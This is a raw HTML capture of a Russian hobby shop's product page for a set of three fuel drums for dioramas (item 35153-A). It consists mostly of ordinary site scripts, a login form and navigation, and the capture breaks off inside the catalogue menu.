

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/shop/35153-a-diorama-tech3-bochki-dlya-benzina-3-shtuki/
body_size: 21208
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    35153-A Diorama Tech3 бочки для бензина 3 штуки - купить за 308 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="35153-A Diorama Tech3 бочки для бензина 3 штуки купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="35153-A Diorama Tech3 бочки для бензина 3 штуки" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/shop/35153-a-diorama-tech3-bochki-dlya-benzina-3-shtuki/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/shop\/instantorder\/","recalculate_url":"\/shop\/instantorder\/recalculate\/","order_url":"\/shop\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/shop/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="35153-A Diorama Tech3 бочки для бензина 3 штуки - купить за 308 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/86/87/128786/images/67967/67967.750x0.jpg" />
<meta property="og:url" content="https://mirmodelista.ru/shop/35153-a-diorama-tech3-bochki-dlya-benzina-3-shtuki/" />
<meta property="product:price:amount" content="308" />
<meta property="product:price:currency" content="RUB" />
<meta property="og:description" content="35153-A Diorama Tech3 бочки для бензина 3 штуки купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/shop/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/shop/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/shop/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/shop/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/shop/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
                                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
